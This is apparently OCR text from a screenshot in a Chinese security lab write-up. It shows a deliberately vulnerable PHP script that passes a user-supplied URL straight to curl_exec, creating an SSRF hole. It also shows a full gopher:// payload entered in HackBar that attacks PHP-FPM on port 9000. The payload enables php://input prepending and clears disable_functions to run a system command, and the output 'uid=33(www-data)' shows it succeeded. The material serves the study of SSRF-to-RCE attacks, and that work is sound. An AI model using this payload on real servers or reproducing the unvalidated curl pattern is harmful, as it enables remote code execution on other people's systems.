 192.168.43.82/ssrf.php?url=go
不安全 | 192.168.43.82/ssrf.php?url=gopher%3A//127.0.0.1%3A9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
$url = $_GET['url'];
$curl = curl_init($url);
//第二种初始化curl的方式
//$curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $_GET['url']);
/*进行curl配置*/
curl_setopt($curl, CURLOPT_HEADER, 0); // 不输出HTTP头
$responseText = curl_exec($curl);
//var_dump(curl_error($curl) ); // 如果执行curl过程中出现异常，可打开此开关，以便查看异常内容
echo $responseText;
curl_close($curl);
?>
@Passing INI directive through FastCGI: unable to set 'safe_mode'{Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) ----
-0vcdb34oju09b8fd----- an 1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.82/ssrf.php?
url=gopher%3A//127.0.0.1%3A9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2514%2504%2500%250E%250
2CONTENT_LENGTH56%250E%2504REQUEST_METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%2520On%250Ddisable_functions%2520%253D%2520%250Dsafe_mode%2520%253D%252
0Off%250Dauto_prepend_file%2520%253D%2520php%253A//input%250F%2517SCRIPT_FILENAME/var/www/html/index.php%250D%2501DOCUMENT_ROOT/%250F%2510SERVER_SOFTWAREgo%2520/%2520f
cgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%250
08%2500%2500%253C%253Fphp%2520system%2528%2527id%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250D%2527%2529%253B%253F%253E
先知社区
Enable POST
ADD HEADER